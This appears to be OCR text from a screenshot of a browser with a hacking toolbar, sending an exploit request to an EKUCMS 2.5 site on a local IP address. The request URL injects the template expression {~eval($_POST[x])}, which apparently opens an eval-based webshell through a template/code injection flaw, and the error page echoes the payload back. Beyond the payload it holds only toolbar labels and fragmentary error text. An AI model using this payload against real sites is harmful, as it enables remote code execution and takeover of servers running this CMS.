 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
系统发生错误
192.168.88.154/ekucms2.5/?s=my/show/id/{~eval($_POST[x])} 110% 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.88.154/ekucms2.5/?s=my/show/id/{~eval($_POST[x])}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
模板不存在[./template/default/Home/my_{~eval($_POST[x])}.html]
pr